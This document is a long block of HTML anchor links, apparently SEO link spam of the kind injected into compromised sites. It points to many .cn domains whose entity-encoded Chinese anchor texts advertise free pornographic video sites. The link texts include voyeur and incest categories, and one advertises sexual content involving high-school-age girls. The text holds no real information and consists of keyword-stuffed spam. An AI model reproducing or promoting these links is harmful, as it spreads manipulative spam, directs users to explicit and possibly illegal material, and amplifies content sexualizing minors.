<a href="http://wjqcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sengca.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://bcrb.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://keaitu.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mnrcw.com.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://danchebao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqye.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hotbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://triplekill.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://twrysjgs.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h7573.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://6aus.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tok8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhs4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://topmai.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsjxsb.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://golf36.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjysk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spglw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihequan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://njylct.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjjkx.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://haosaite.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://szboling.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gowintech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://yiwt.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://petrotek.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://h-promos.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://botta.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://spainm.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://wmtr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://56xn.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://27jq.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://dohosts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbhi.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://drko.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://comidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://emolite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://wzsf001.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yamz.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://car-m.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://szsswx.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lucc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shguosu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uxzf.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sofap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://premierf.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pack256.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://qzvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xswzy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://bizhai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://cviem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://feizone.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://waww.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topmai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://kqye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://789w.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
